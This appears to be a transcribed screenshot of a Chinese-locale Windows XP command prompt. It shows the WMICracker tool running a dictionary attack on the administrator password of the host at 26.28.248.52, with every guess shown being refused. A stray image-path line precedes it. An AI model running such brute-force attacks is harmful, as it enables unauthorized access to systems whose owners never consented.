 C:\WINDOWS\system32\cmd.exe - WMICracker 26.28.248.52 administrator passwd.dic
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\lihuabo>d:
D:\>WMICracker 26.28.248.52 administrator passwd.dic
WMICracker 0.1, Protype for Fluxay5. by netXeyes 2002.08.29
http://www.netXeyes.com, Security@vip.sina.com
Waiting For Session Start....
Testing 0727...拒绝访问。
Testing 19800807...拒绝访问。
Testing 11309220...拒绝访问。
Testing 1013...拒绝访问。
Testing 1228...拒绝访问。
Testing 129581...拒绝访问。
Testing 1111...拒绝访问。
Testing dcom...拒绝访问。
Testing 008421...拒绝访问。
Testing 0420...拒绝访问。
Testing 9433lin...拒绝访问。